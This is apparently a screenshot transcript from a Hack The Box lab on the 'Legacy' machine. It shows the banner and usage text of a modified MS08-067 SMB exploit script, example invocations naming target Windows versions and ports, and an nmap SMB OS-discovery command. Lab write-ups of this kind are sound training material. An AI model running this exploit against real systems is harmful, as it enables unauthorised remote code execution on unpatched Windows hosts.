 ┌──(root㉿kali)-[/home/…/Documents/htb/legacy/ms08_067]
└─# python2.7 ms08_067_2018.py
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.co
m/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module explo
it/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB trans
port
#   - Changed shellcode handling to allow for variable length shellcode. Just cut
and paste
#     into this source file.
#######################################################################
Usage: ms08_067_2018.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, p
ort 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 13
9 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysO
n NX)
Also: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-dis
covery 192.168.1.1